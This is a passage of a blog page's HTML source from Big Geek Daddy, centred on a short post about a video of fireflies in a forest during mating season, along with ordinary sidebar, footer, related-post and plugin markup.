1.146-2.738L8.128 6.12C8.873 5.372 9.785 5 10.864 5c1.087 0 2.004.382 2.75 1.146l2.777 2.79c.75.747 1.12 1.66 1.12 2.737 0 1.105-.392 2.045-1.183 2.817l1.186 1.186c.774-.79 1.708-1.186 2.805-1.186 1.078 0 1.995.377 2.75 1.132l2.804 2.804c.754.755 1.13 1.672 1.13 2.75z"/></svg></span></a></div><div class="heateorSssClear"></div></div>


<p>A wonderful look at Fireflies in the night sky during the mating season. Filmmaker Blake Congdon spent two weeks camping out in the forest to capture this magical moment. I have always enjoyed seeing Fireflies on summer nights. If you enjoyed this video you might also like <a href="https://biggeekdad.com/2014/03/firefly-time-lapse-photography/"><strong>Firefly Time-Lapse Photography</strong></a>.</p></div><footer class="entry-footer"></footer></article></main><aside class="sidebar sidebar-primary widget-area" role="complementary" aria-label="Primary Sidebar" id="genesis-sidebar-primary"><h2 class="genesis-sidebar-title screen-reader-text">Primary Sidebar</h2><section id="custom_html-84" class="widget_text widget widget_custom_html"><div class="widget_text widget-wrap"><div class="textwidget custom-html-widget"><!-- Tag ID: biggeekdad_right_rail_1 -->
<div align="center" data-freestar-ad="__300x250" id="biggeekdad_right_rail_1">
<script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "biggeekdad_right_rail_1", slotId: "biggeekdad_right_rail_1" });
</script>
</div></div></div></section>
<section id="custom_html-106" class="widget_text widget widget_custom_html"><div class="widget_text widget-wrap"><div class="textwidget custom-html-widget"><center>
<h5><strong>Support Big Geek Daddy</strong></h5>
Small Contributions help keep the site going.
<br>
<button swg-standard-button="contribution"></button>
</center></div></div></section>
</aside></div></div><div class="footer-widgets" id="genesis-footer-widgets"><h2 class="genesis-sidebar-title screen-reader-text">Footer</h2><div class="wrap"><div class="widget-area footer-widgets-1 footer-widget-area"><section id="custom_html-111" class="widget_text widget widget_custom_html"><div class="widget_text widget-wrap"><div class="textwidget custom-html-widget"><h4>If you like Funny, Cool, & Interesting videos be sure to get the
<a href="#" class="mailoptin-click-trigger" data-optin-uuid="jeYnhfLoih">Video Of The Day</a> for A Daily Dose Of Entertainment.
</h4></div></div></section>
<section id="block-6" class="widget widget_block"><div class="widget-wrap">      <div id="post-grid-lazy-179615" class="post-grid-lazy"><img decoding="async" alt="" src="" /></div>
    <script>
      jQuery('#post-grid-lazy-179615').ready(function($) {
        $('#post-grid-lazy-179615').fadeOut();
        $('#post-grid-179615   ').fadeIn();
      })
    </script>
    <style type="text/css">
      #post-grid-179615 {
        display: none;
      }

      .post-grid-lazy {
        text-align: center;
      }
    </style>
    <div data-options='{&quot;id&quot;:&quot;179615&quot;,&quot;lazy_load&quot;:&quot;yes&quot;,&quot;masonry_enable&quot;:&quot;no&quot;,&quot;view_type&quot;:&quot;grid&quot;}' id="post-grid-179615" class="post-grid grid">
    


    <div class="grid-items">
      <div class="item item-194797 skin flat even 0 ">
        <div class="layer-wrapper layout-188882">
          <div class="layer-media element_1587187627902"
        id="">
        <div
        class="element element_1587190790308  element-media ">
        <a target="_self" href="https://biggeekdad.com/2025/08/this-is-your-internet-701/"><img loading="lazy" decoding="async" width="200" height="200" src="https://biggeekdad.com/wp-content/uploads/2025/08/DDIChocolatePrank.jpg" class="attachment-large size-large wp-post-image" alt="" /></a>    </div>
    </div>
    <div class="layer-content element_1587187714568"
        id="">
        <div class="element element_1587187895341  title ">
                    <a target="_parent"
                href="https://biggeekdad.com/2025/08/this-is-your-internet-701/">This Is Your Internet</a>
            </div>
    </div>
    </div>
  </div><div class="item item-189316 skin flat odd 1 ">
        <div class="layer-wrapper layout-188882">
          <div class="layer-media element_1587187627902"
        id="">
        <div
        class="element element_1587190790308  element-media ">
        <a target="_self" href="https://biggeekdad.com/2024/03/all-about-the-german-shepherd/"><img loading="lazy" decoding="async" width="200" height="200" src="https://biggeekdad.com/wp-content/uploads/2024/03/GermanShepherd.jpg" class="attachment-large size-large wp-post-image" alt="" /></a>    </div>
    </div>
    <div class="layer-content element_1587187714568"
        id="">
        <div class="element element_1587187895341  title ">
                    <a target="_parent"
                href="https://biggeekdad.com/2024/03/all-about-the-german-shepherd/">All About The German Shepherd</a>
            </div>
    </div>
    </div>
  </div><div class="item item-29196 skin flat even 2 ">
        <div class="layer-wrapper layout-188882">
          <div class="layer-media element_1587187627902"
        id="">
        <div
        class="element element_1587190790308  element-media ">
        <a target="_self" href="https://biggeekdad.com/2015/02/pedigree-dog-behavior/"><img loading="lazy" decoding="async" width="200" height="200" src="https://biggeekdad.com/wp-content/uploads/2015/02/Science-Friday-Dog-Pedigree.jpg" class="attachment-large size-large wp-post-image" alt="" /></a>    </div>
    </div>
    <div class="layer-content element_1587187714568"
        id="">
        <div class="element element_1587187895341  title ">
                    <a target="_parent"
                href="https://biggeekdad.com/2015/02/pedigree-dog-behavior/">Pedigree and Dog Behavior</a>
            </div>
    </div>
    </div>
  </div><div class="item item-49661 skin flat odd 3 ">
        <div class="layer-wrapper layout-188882">
          <div class="layer-media element_1587187627902"
        id="">
        <div
        class="element element_1587190790308  element-media ">
        <a target="_self" href="https://biggeekdad.com/2020/09/2020-wildlife-comedy-photos/"><img loading="lazy" decoding="async" width="200" height="200" src="https://biggeekdad.com/wp-content/uploads/2020/09/2020ComedyWildlife.jpg" class="attachment-large size-large wp-post-image" alt="" /></a>    </div>
    </div>
    <div class="layer-content element_1587187714568"
        id="">
        <div class="element element_1587187895341  title ">
                    <a target="_parent"
                href="https://biggeekdad.com/2020/09/2020-wildlife-comedy-photos/">2020 Wildlife Comedy Photos</a>
            </div>
    </div>
    </div>
  </div><div class="item item-178035 skin flat even 4 ">
        <div class="layer-wrapper layout-188882">
          <div class="layer-media element_1587187627902"
        id="">
        <div
        class="element element_1587190790308  element-media ">
        <a target="_self" href="https://biggeekdad.com/2022/09/some-good-advice/"><img loading="lazy" decoding="async" width="200" height="200" src="https://biggeekdad.com/wp-content/uploads/2022/09/GoodFocus.jpg" class="attachment-large size-large wp-post-image" alt="" /></a>    </div>
    </div>
    <div class="layer-content element_1587187714568"
        id="">
        <div class="element element_1587187895341  title ">
                    <a target="_parent"
                href="https://biggeekdad.com/2022/09/some-good-advice/">Some Good Advice</a>
            </div>
    </div>
    </div>
  </div><div class="item item-176904 skin flat odd 5 ">
        <div class="layer-wrapper layout-188882">
          <div class="layer-media element_1587187627902"
        id="">
        <div
        class="element element_1587190790308  element-media ">
        <a target="_self" href="https://biggeekdad.com/2022/02/growing-up-in-the-70s/"><img loading="lazy" decoding="async" width="200" height="200" src="https://biggeekdad.com/wp-content/uploads/2022/02/Chas70s.jpg" class="attachment-large size-large wp-post-image" alt="" /></a>    </div>
    </div>
    <div class="layer-content element_1587187714568"
        id="">
        <div class="element element_1587187895341  title ">
                    <a target="_parent"
                href="https://biggeekdad.com/2022/02/growing-up-in-the-70s/">Growing Up In The 70s</a>
            </div>
    </div>
    </div>
  </div><div class="item item-177392 skin flat even 6 ">
        <div class="layer-wrapper layout-188882">
          <div class="layer-media element_1587187627902"
        id="">
        <div
        class="element element_1587190790308  element-media ">
        <a target="_self" href="https://biggeekdad.com/2022/05/an-amazing-opera-singer/"><img loading="lazy" decoding="async" width="200" height="200" src="https://biggeekdad.com/wp-content/uploads/2022/05/BulgariaTalentEkaterina.jpg" class="attachment-large size-large wp-post-image" alt="" /></a>    </div>
    </div>
    <div class="layer-content element_1587187714568"
        id="">
        <div class="element element_1587187895341  title ">
                    <a target="_parent"
                href="https://biggeekdad.com/2022/05/an-amazing-opera-singer/">An Amazing Opera Singer</a>
            </div>
    </div>
    </div>
  </div><div class="item item-196363 skin flat odd 7 ">
        <div class="layer-wrapper layout-188882">
          <div class="layer-media element_1587187627902"
        id="">
        <div
        class="element element_1587190790308  element-media ">
        <a target="_self" href="https://biggeekdad.com/2025/12/the-funniest-wildlife-photos-of-2025/"><img loading="lazy" decoding="async" width="200" height="200" src="https://biggeekdad.com/wp-content/uploads/2025/12/FunniestWildlifePhotos2025.jpg" class="attachment-large size-large wp-post-image" alt="" /></a>    </div>
    </div>
    <div class="layer-content element_1587187714568"
        id="">
        <div class="element element_1587187895341  title ">
                    <a target="_parent"
                href="https://biggeekdad.com/2025/12/the-funniest-wildlife-photos-of-2025/">The Funniest Wildlife Photos Of 2025</a>
            </div>
    </div>
    </div>
  </div><div class="item item-29698 skin flat even 8 ">
        <div class="layer-wrapper layout-188882">
          <div class="layer-media element_1587187627902"
        id="">
        <div
        class="element element_1587190790308  element-media ">
        <a target="_self" href="https://biggeekdad.com/2015/04/spectacular-starlings/"><img loading="lazy" decoding="async" width="200" height="200" src="https://biggeekdad.com/wp-content/uploads/2015/04/Starling-Murmation-Israel-min.jpg" class="attachment-large size-large wp-post-image" alt="" /></a>    </div>
    </div>
    <div class="layer-content element_1587187714568"
        id="">
        <div class="element element_1587187895341  title ">
                    <a target="_parent"
                href="https://biggeekdad.com/2015/04/spectacular-starlings/">Spectacular Starlings</a>
            </div>
    </div>
    </div>
  </div><div class="item item-192427 skin flat odd 9 ">
        <div class="layer-wrapper layout-188882">
          <div class="layer-media element_1587187627902"
        id="">
        <div
        class="element element_1587190790308  element-media ">
        <a target="_self" href="https://biggeekdad.com/2024/12/its-santa-paws-day/"><img loading="lazy" decoding="async" width="200" height="200" src="https://biggeekdad.com/wp-content/uploads/2024/12/SantaPawsDay2024.jpg" class="attachment-large size-large wp-post-image" alt="" /></a>    </div>
    </div>
    <div class="layer-content element_1587187714568"
        id="">
        <div class="element element_1587187895341  title ">
                    <a target="_parent"
                href="https://biggeekdad.com/2024/12/its-santa-paws-day/">It’s Santa Paws Day!</a>
            </div>
    </div>
    </div>
  </div><div class="item item-49849 skin flat even 10 ">
        <div class="layer-wrapper layout-188882">
          <div class="layer-media element_1587187627902"
        id="">
        <div
        class="element element_1587190790308  element-media ">
        <a target="_self" href="https://biggeekdad.com/2020/11/amazing-construction-workers/"><img loading="lazy" decoding="async" width="200" height="200" src="https://biggeekdad.com/wp-content/uploads/2020/10/ChryslerBuilding.jpg" class="attachment-large size-large wp-post-image" alt="" /></a>    </div>
    </div>
    <div class="layer-content element_1587187714568"
        id="">
        <div class="element element_1587187895341  title ">
                    <a target="_parent"
                href="https://biggeekdad.com/2020/11/amazing-construction-workers/">Amazing Construction Workers</a>
            </div>
    </div>
    </div>
  </div><div class="item item-27663 skin flat odd 11 ">
        <div class="layer-wrapper layout-188882">
          <div class="layer-media element_1587187627902"
        id="">
        <div
        class="element element_1587190790308  element-media ">
        <a target="_self" href="https://biggeekdad.com/2014/07/disaster-funeral-home/"><img loading="lazy" decoding="async" width="200" height="200" src="https://biggeekdad.com/wp-content/uploads/2014/07/Just-For-Laugh-Funeral.jpg" class="attachment-large size-large wp-post-image" alt="" /></a>    </div>
    </div>
    <div class="layer-content element_1587187714568"
        id="">
        <div class="element element_1587187895341  title ">
                    <a target="_parent"
                href="https://biggeekdad.com/2014/07/disaster-funeral-home/">Disaster At The Funeral Home</a>
            </div>
    </div>
    </div>
  </div><div class="item item-5852 skin flat even 12 ">
        <div class="layer-wrapper layout-188882">
          <div class="layer-media element_1587187627902"
        id="">
        <div
        class="element element_1587190790308  element-media ">
        <a target="_self" href="https://biggeekdad.com/2010/10/two-dollars-a-day/"><img loading="lazy" decoding="async" width="200" height="200" src="https://biggeekdad.com/wp-content/uploads/2010/10/Gumballs-min.jpg" class="attachment-large size-large wp-post-image" alt="" /></a>    </div>
    </div>
    <div class="layer-content element_1587187714568"
        id="">
        <div class="element element_1587187895341  title ">
                    <a target="_parent"
                href="https://biggeekdad.com/2010/10/two-dollars-a-day/">Two Dollars A Day</a>
            </div>
    </div>
    </div>
  </div><div class="item item-189939 skin flat odd 13 ">
        <div class="layer-wrapper layout-188882">
          <div class="layer-media element_1587187627902"
        id="">
        <div
        class="element element_1587190790308  element-media ">
        <a target="_self" href="https://biggeekdad.com/2024/05/this-is-your-internet-578/"><img loading="lazy" decoding="async" width="200" height="200" src="https://biggeekdad.com/wp-content/uploads/2024/04/DDINeverCooking.jpg" class="attachment-large size-large wp-post-image" alt="" /></a>    </div>
    </div>
    <div class="layer-content element_1587187714568"
        id="">
        <div class="element element_1587187895341  title ">
                    <a target="_parent"
                href="https://biggeekdad.com/2024/05/this-is-your-internet-578/">This Is Your Internet</a>
            </div>
    </div>
    </div>
  </div><div class="item item-189679 skin flat even 14 ">
        <div class="layer-wrapper layout-188882">
          <div class="layer-media element_1587187627902"
        id="">
        <div
        class="element element_1587190790308  element-media ">
        <a target="_self" href="https://biggeekdad.com/2024/04/super-climber/"><img loading="lazy" decoding="async" width="200" height="200" src="https://biggeekdad.com/wp-content/uploads/2024/04/SuperClimber.jpg" class="attachment-large size-large wp-post-image" alt="" /></a>    </div>
    </div>
    <div class="layer-content element_1587187714568"
        id="">
        <div class="element element_1587187895341  title ">
                    <a target="_parent"
                href="https://biggeekdad.com/2024/04/super-climber/">Super Climber</a>
            </div>
    </div>
    </div>
  </div><div class="item item-180769 skin flat odd 15 ">
        <div class="layer-wrapper layout-188882">
          <div class="layer-media element_1587187627902"
        id="">
        <div
        class="element element_1587190790308  element-media ">
        <a target="_self" href="https://biggeekdad.com/2023/11/248th-marine-corps-birthday/"><img loading="lazy" decoding="async" width="200" height="200" src="https://biggeekdad.com/wp-content/uploads/2023/11/USMC248thBDay.jpg" class="attachment-large size-large wp-post-image" alt="" /></a>    </div>
    </div>
    <div class="layer-content element_1587187714568"
        id="">
        <div class="element element_1587187895341  title ">
                    <a target="_parent"
                href="https://biggeekdad.com/2023/11/248th-marine-corps-birthday/">248th Marine Corps Birthday</a>
            </div>
    </div>
    </div>
  </div>    </div>
          <style type="text/css">
            .layout-188882 .element_1587187627902 {
                margin: 10px 5px 0px 5px;
                            }

                    </style>
        <style type="text/css">
        .layout-188882 .element_1587190790308 {
            margin: 0px;
            padding: 0px;
            overflow: hidden;
                    }

        .layout-188882 .element_1587190790308 img {
            max-width: 100%;
            height: auto;
        }

        @media only screen and (min-width: 1024px) {
            .layout-188882 .element_1587190790308 {
                height: auto;
                            }
        }

        @media only screen and (min-width: 768px) and (max-width: 1023px) {
            .layout-188882 .element_1587190790308 {
                height: auto;
                            }
        }

        @media only screen and (min-width: 0px) and (max-width: 767px) {
            .layout-188882 .element_1587190790308 {
                height: auto;
                            }
        }
    </style>
        <style type="text/css">
            .layout-188882 .element_1587187714568 {
                margin: 0px 5px 0px 5px;
                            }

                    </style>
        <style type="text/css">
        .layout-188882 .element_1587187895341 {
            font-size: 14px;
            margin: 0px;
            text-align: left;
                    }

        .layout-188882 .element_1587187895341 a {
            font-size: 14px;
            margin: 0px;
            text-align: left;
                    }
    </style>
        <style type="text/css">
      .layout-188882 a{text-decoration:underline}.layout-188882{vertical-align:top}.layout-188882 .layer-content{padding:10px}    </style>
    <script>
          </script>
    <style type="text/css">
    #post-grid-179615 {
          }

    #post-grid-179615 .item {
      padding: 0px;
      background: #fff;
          }

    #post-grid-179615 .item .layer-media {
      height:auto;    }

    @media only screen and (min-width: 0px) and (max-width: 767px) {
      #post-grid-179615 .grid-items {
        display: grid;
        grid-template-columns: 1fr 1fr ;
        column-gap: 10px;
        row-gap: 10px;
              }

      #post-grid-179615 .item {
        height:auto;      }
    }

    @media only screen and (min-width: 768px) and (max-width: 1023px) {
      #post-grid-179615 .grid-items {
        display: grid;
        grid-template-columns: 1fr 1fr 1fr 1fr ;
        column-gap: 10px;
        row-gap: 10px;
              }

      #post-grid-179615 .item {
        max-height:auto;      }
    }

    @media only screen and (min-width: 1024px) {
      #post-grid-179615 .grid-items {
        display: grid;
        grid-template-columns: 1fr 1fr 1fr 1fr 1fr 1fr 1fr 1fr ;
        column-gap: 10px;
        row-gap: 10px;
              }

      #post-grid-179615 .item {
        height:auto;      }
    }

      </style>
  </div>
</div></section>
<section id="custom_html-104" class="widget_text widget widget_custom_html"><div class="widget_text widget-wrap"><div class="textwidget custom-html-widget"><center><small>Advertisement</small></center>
<center>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4708649208136271"
     crossorigin="anonymous"></script>
<!-- BGD -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-4708649208136271"
     data-ad-slot="3665487363"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</center>	</div></div></section>
<section id="custom_html-93" class="widget_text widget widget_custom_html"><div class="widget_text widget-wrap"><div class="textwidget custom-html-widget"><center><h3><strong>
Thank You For Visiting!
</strong></h3>
<h4>If you enjoyed the videos be sure to get the
<a href="https://biggeekdad.com/video-of-the-day/">Video Of The Day</a>
<br>	
A Daily Dose Of Entertainment</h4>
</center>	</div></div></section>
</div><div class="widget-area footer-widgets-2 footer-widget-area"><section id="text-2" class="widget widget_text"><div class="widget-wrap">			<div class="textwidget"></div>
		</div></section>
</div></div></div><footer class="site-footer"><div class="wrap"><p><a href="https://biggeekdad.com/privacy-policy/">Privacy Policy</a> / <a href="https://biggeekdad.com/sitemap/">Sitemap</a> / <a href="https://biggeekdad.com/search-for-a-video/">Search</a>  / <a href="https://biggeekdad.com/photo-of-the-day/">Photo Of The Day</a> / <a href="https://biggeekdad.com/video-of-the-day/">Video Of The Day</a>
<br>
© 2026 Big Geek Dad. All Rights Reserved. 
<br>
Big Geek Daddy was created on Jan 1, 2006 and features Funny, Cool, and Interesting Videos.
<br>
There is No Staff, just me.
</p></div></footer></div><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/magazine-pro/*","/wp-content/themes/genesis/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script src="https://ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js?ver=2.2.75.4" id="mo-google-webfont-js"></script>
<script id="mailoptin-js-extra">
var mailoptin_globals = {"public_js":"https://biggeekdad.com/wp-content/plugins/mailoptin/src/core/src/assets/js/src","public_sound":"https://biggeekdad.com/wp-content/plugins/mailoptin/src/core/src/assets/sound/","mailoptin_ajaxurl":"/2019/06/the-fireflies-of-mexico/?mailoptin-ajax=%%endpoint%%","is_customize_preview":"false","disable_impression_tracking":"false","sidebar":"0","js_required_title":"Title is required.","is_new_returning_visitors_cookies":"true"};
//# sourceURL=mailoptin-js-extra
</script>
<script src="https://biggeekdad.com/wp-content/plugins/mailoptin/src/core/src/assets/js/mailoptin.min.js?ver=2.2.75.4" id="mailoptin-js"></script>
<script src="https://www.google.com/recaptcha/api.js?onload=moFormRecaptchaLoadCallback&amp;render=6LcKJW4nAAAAABGGHiXItmR_qxckeWC5KKsfKlgL&amp;ver=2.2.75.4" id="mo-recaptcha-script-js"></script>
<script src="https://biggeekdad.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script src="https://biggeekdad.com/wp-content/themes/genesis/lib/js/menu/superfish.min.js?ver=1.7.10" id="superfish-js"></script>
<script src="https://biggeekdad.com/wp-content/themes/genesis/lib/js/menu/superfish.args.min.js?ver=3.6.1" id="superfish-args-js"></script>
<script src="https://biggeekdad.com/wp-content/themes/genesis/lib/js/skip-links.min.js?ver=3.6.1" id="skip-links-js"></script>
<script id="magazine-pro-responsive-menu-js-extra">
var genesis_responsive_menu = {"mainMenu":"Menu","subMenu":"Submenu","menuClasses":{"combine":[".nav-primary",".nav-header",".nav-secondary"]}};
//# sourceURL=magazine-pro-responsive-menu-js-extra
</script>
<script src="https://biggeekdad.com/wp-content/themes/magazine-pro/js/responsive-menus.min.js?ver=3.6.0" id="magazine-pro-responsive-menu-js"></script>
<script id="heateor_sss_sharing_js-js-before">
function heateorSssLoadEvent(e) {var t=window.onload;if (typeof window.onload!="function") {window.onload=e}else{window.onload=function() {t();e()}}};	var heateorSssSharingAjaxUrl = 'https://biggeekdad.com/wp-admin/admin-ajax.php', heateorSssCloseIconPath = 'https://biggeekdad.com/wp-content/plugins/sassy-social-share/public/../images/close.png', heateorSssPluginIconPath = 'https://biggeekdad.com/wp-content/plugins/sassy-social-share/public/../images/logo.png', heateorSssHorizontalSharingCountEnable = 0, heateorSssVerticalSharingCountEnable = 0, heateorSssSharingOffset = -10; var heateorSssMobileStickySharingEnabled = 0;var heateorSssCopyLinkMessage = "Link copied.";var heateorSssUrlCountFetched = [], heateorSssSharesText = 'Shares', heateorSssShareText = 'Share';function heateorSssPopup(e) {window.open(e,"popUpWindow","height=400,width=600,left=400,top=100,resizable,scrollbars,toolbar=0,personalbar=0,menubar=no,location=no,directories=no,status")}
//# sourceURL=heateor_sss_sharing_js-js-before
</script>
<script src="https://biggeekdad.com/wp-content/plugins/sassy-social-share/public/js/sassy-social-share-public.js?ver=3.3.79" id="heateor_sss_sharing_js-js"></script>
<script src="https://biggeekdad.com/wp-content/plugins/wpseo-video/js/jquery.fitvids.min.js?ver=15.1" id="fitvids-js"></script>
<script id="fitvids-js-after">
jQuery( document ).ready( function ( $ ) { $( ".post-47289" ).fitVids( {customSelector: "iframe.wistia_embed"} ); } );
//# sourceURL=fitvids-js-after
</script>
<script id="post-grid-shortcode-scripts-js-extra">
var post_grid_ajax = {"post_grid_ajaxurl":"https://biggeekdad.com/wp-admin/admin-ajax.php","_wpnonce":"d3da807234"};
//# sourceURL=post-grid-shortcode-scripts-js-extra
</script>
<script src="https://biggeekdad.com/wp-content/plugins/post-grid/assets/js/post-grid-shortcode-scripts.js?ver=6.9" id="post-grid-shortcode-scripts-js"></script>

<!-- This site converts visitors into subscribers and customers with the MailOptin WordPress plugin v2.2.75.4 - https://mailoptin.io -->
<div id='jeYnhfLoih' class="moOptinForm mo-optin-form-lightbox mo-has-email mo-optin-has-custom-field" data-optin-type='lightbox' style='display: none;position: fixed;zoom: 1;text-align: center;z-index: 99999999;left: 0;top: 0;width: 100%;padding: 0 10px;height: 100%;overflow: auto;background: rgba(0,0,0,0.7)'><div class='mo-optin-form-container' id='jeYnhfLoih_lightbox_container' style='position:relative;margin: 0 auto;'><script type="text/javascript">var jeYnhfLoih = jeYnhfLoih_lightbox = {"optin_uuid":"jeYnhfLoih","optin_campaign_id":1,"optin_campaign_name":"BGD Lightbox","optin_type":"lightbox","post_id":47289,"cookie":30,"success_cookie":30,"global_cookie":0,"global_success_cookie":30,"success_message":"Please Check Your Email For Instructions On How To Confirm Your Subscription.","name_field_required":false,"is_split_test":false,"required_custom_fields":[],"click_launch_status":true,"success_action":"success_message","state_after_conversion":"success_message_shown","test_mode":false,"icon_close":false,"body_close":true,"keyClose":true,"unexpected_error":"Unexpected error. Please try again.","email_missing_error":"Please enter a valid email.","name_missing_error":"Please enter a name.","custom_field_required_error":"A required field is empty.","note_acceptance_error":"Please accept our terms.","honeypot_error":"Your submission has been flagged as potential spam.","effects":"","device_targeting_hide_desktop":false,"device_targeting_hide_tablet":false,"device_targeting_hide_mobile":false};</script><style class="mo-optin-form-stylesheet" type="text/css">html div#jeYnhfLoih div#jeYnhfLoih_lightbox.moEleganceModal { border: 3px solid #fff; width: 100%; max-width: 600px; position: relative; margin: auto; border-radius: 10px; background: #fff; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; padding: 1.5em 2.5em; box-shadow: 8px 0 20px 14px rgba(0, 0, 0, 0.08) } html div#jeYnhfLoih div#jeYnhfLoih_lightbox.moEleganceModal h2.moElegance_header { color: #000; margin: 0; line-height: 1.5; text-align: center; text-transform: capitalize } html div#jeYnhfLoih div#jeYnhfLoih_lightbox.moEleganceModal .moElegance_description { line-height: 1.5; text-align: center; color: #777; margin-bottom: 2em; } html div#jeYnhfLoih div#jeYnhfLoih_lightbox.moEleganceModal .moElegance_note { line-height: 1.5; text-align: center; color: #000; margin-top: 10px } html div#jeYnhfLoih div#jeYnhfLoih_lightbox.moEleganceModal input.moEleganceModal_input_fields, html div#jeYnhfLoih div#jeYnhfLoih_lightbox.moEleganceModal input.mo-optin-form-custom-field.text-field, html div#jeYnhfLoih div#jeYnhfLoih_lightbox.moEleganceModal input.mo-optin-form-custom-field.password-field, html div#jeYnhfLoih div#jeYnhfLoih_lightbox.moEleganceModal input.mo-optin-form-custom-field.date-field, html div#jeYnhfLoih div#jeYnhfLoih_lightbox.moEleganceModal select.mo-optin-form-custom-field, html div#jeYnhfLoih div#jeYnhfLoih_lightbox.moEleganceModal textarea.mo-optin-form-custom-field.textarea-field { display: block; width: 100%; max-width: 100%; padding: 10px; margin: 0.5em auto 0; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; font-size: 16px; border: 1px solid #e3e3e3; outline: 1px solid #e3e3e3; background-color: #ffffff; } html div#jeYnhfLoih div#jeYnhfLoih_lightbox.moEleganceModal textarea.mo-optin-form-custom-field.textarea-field { min-height: 80px; } html div#jeYnhfLoih div#jeYnhfLoih_lightbox.moEleganceModal input.moEleganceModal_button { display: block; margin: 10px auto 0; text-decoration: none; text-align: center; padding: 0.5em 0; font-size: 18px; text-transform: uppercase; background: #2785C8; color: #ffffff; line-height: normal; border: 0 none; border-radius: 0; width: 100%; -webkit-transition: all 0.5s ease-in-out; -moz-transition: all 0.5s ease-in-out; -o-transition: all 0.5s ease-in-out; transition: all 0.5s ease-in-out; } html div#jeYnhfLoih div#jeYnhfLoih_lightbox.moEleganceModal .moEleganceModal_button:hover { background: #52A9E7; } html div#jeYnhfLoih div#jeYnhfLoih_lightbox.moEleganceModal .moEleganceModal_button:active { background: #fff; } html div#jeYnhfLoih div#jeYnhfLoih_lightbox.moEleganceModal .moEleganceModalclose { position: absolute; right: 12px; top: 16px; width: 24px; height: 24px; background-repeat: no-repeat; cursor: pointer } html div#jeYnhfLoih div#jeYnhfLoih_lightbox.moEleganceModal .mo-optin-error { display: none; background: #FF0000; color: #ffffff; text-align: center; padding: .2em; margin: 0 auto -9px; width: 100%; font-size: 16px; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; border: 1px solid #FF0000; outline: 1px solid #FF0000; } html div#jeYnhfLoih div#jeYnhfLoih_lightbox.moEleganceModal a.moEleganceModalclose { background-image: url(https://biggeekdad.com/wp-content/plugins/mailoptin/src/core/src/assets/images/optin-themes/elegance-close.png); font-size: 9px; margin: auto; display: block; text-align: center } html div#jeYnhfLoih div#jeYnhfLoih_lightbox.moEleganceModal .mo-optin-fields-wrapper .list_subscription-field:not(select), html div#jeYnhfLoih div#jeYnhfLoih_lightbox.moEleganceModal .mo-optin-fields-wrapper .mo-optin-form-custom-field.checkbox-field, html div#jeYnhfLoih div#jeYnhfLoih_lightbox.moEleganceModal .mo-optin-fields-wrapper .mo-optin-form-custom-field.radio-field { margin-top: 0.5em; }div#jeYnhfLoih *, div#jeYnhfLoih *:before, div#jeYnhfLoih *:after {box-sizing: border-box;-webkit-box-sizing: border-box;-moz-box-sizing: border-box;}div#jeYnhfLoih_lightbox_container div#jeYnhfLoih_lightbox .mo-optin-field:focus {outline:0}div#jeYnhfLoih_lightbox_container div#jeYnhfLoih_lightbox .mo-optin-form-submit-button:focus {outline:0}div#jeYnhfLoih_lightbox_container div.mo-optin-powered-by{margin:5px auto 2px;text-align:center;}div#jeYnhfLoih_lightbox_container div.mo-optin-powered-by a {font-size:16px !important; text-decoration: none !important;box-shadow:none !important;border-bottom-width:0px !important;cursor:pointer !important;}div#jeYnhfLoih_lightbox_container .mo-acceptance-checkbox {background-color: #fff;line-height: 0;border: 1px solid #bbb;width: 16px;min-width: 16px;height: 16px;margin: 0 5px 0 0 !important;outline: 0;text-align: center;vertical-align: middle;clear: none;cursor: pointer;}div#jeYnhfLoih_lightbox_container .mo-acceptance-label {cursor:pointer}div#jeYnhfLoih_lightbox_container div#jeYnhfLoih_lightbox p {padding:0px !important;margin:0px !important;color:inherit;}div#jeYnhfLoih .mo-optin-form-wrapper label {color:inherit;font-weight: normal;margin: 0;padding:0;}div#jeYnhfLoih div#jeYnhfLoih_lightbox_container div#jeYnhfLoih_lightbox input[type=submit] {-webkit-appearance: none;}div#jeYnhfLoih div#jeYnhfLoih_lightbox_container div#jeYnhfLoih_lightbox input {z-index: auto;}div#jeYnhfLoih.mo-cta-button-flag .mo-optin-form-note .mo-acceptance-label {display:none;}div#jeYnhfLoih .mailoptin-video-container { position: relative; padding-bottom: 56.25%; height: 0; overflow: hidden; } div#jeYnhfLoih .mailoptin-video-container iframe, div#jeYnhfLoih .mailoptin-video-container object, div#jeYnhfLoih .mailoptin-video-container embed, div#jeYnhfLoih .mailoptin-video-container video { position: absolute; top: 0; left: 0; width: 100%; height: 100%; } #jeYnhfLoih.moModal a.mo-close-modal { position: absolute; top: -15px; right: -14px; display: block; width: 30px; height: 30px; text-indent: -9999px; background: url("[data-uri]") no-repeat 0 0; background-size: 30px 30px; } @media only screen and (-webkit-min-device-pixel-ratio: 1.5), only screen and (min--moz-device-pixel-ratio: 1.5), only screen and (min-device-pixel-ratio: 1.5) { #jeYnhfLoih.moModal a.mo-close-modal { background-image: url(https://biggeekdad.com/wp-content/plugins/mailoptin/src/core/src/assets/images/close@2x.png); } } #jeYnhfLoih.moModal .mo-optin-form-container { max-width: 600px; } #jeYnhfLoih.moModal .mo-optin-form-container p { margin: 0; } #jeYnhfLoih div#jeYnhfLoih_lightbox_container div.mailoptin-powered-by { bottom: -28px; box-sizing: border-box; color: #fff; font-size: 15px; font-weight: 700; letter-spacing: 0; line-height: 15px; margin: 0; position: absolute; text-align: center; width: 100%; font-family: helvetica,arial,sans-serif; } #jeYnhfLoih div#jeYnhfLoih_lightbox_container 